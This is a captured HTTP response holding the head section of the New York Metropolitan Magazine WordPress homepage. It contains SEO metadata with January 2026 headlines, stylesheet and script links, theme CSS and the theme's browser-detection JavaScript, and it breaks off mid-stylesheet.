

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740495366.8938
body_size: 52495
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category Paved with gold: Dubai announced plans to construct a street made with literal gold Continue to the category Scoring was added bonus for Ondrej Palat’s Islanders debut Joe Pantorno - January 28, 2026 Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation Dean Moses - January 28, 2026 Melania" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category Paved with gold: Dubai announced plans to construct a street made with literal gold Continue to the category Scoring was added bonus for Ondrej Palat’s Islanders debut Joe Pantorno - January 28, 2026 Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation Dean Moses - January 28, 2026 Melania" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category Paved with gold: Dubai announced plans to construct a street made with literal gold Continue to the category Scoring was added bonus for Ondrej Palat’s Islanders debut Joe Pantorno - January 28, 2026 Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation Dean Moses - January 28, 2026 Melania" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category Paved with gold: Dubai announced plans to construct a street made with literal gold Continue to the category Scoring was added bonus for Ondrej Palat\u2019s Islanders debut Joe Pantorno - January 28, 2026 Driver rams vehicle into Brooklyn\u2019s Chabad Lubavitch headquarters; motive under investigation Dean Moses - January 28, 2026 Melania","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="05637fcfca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats 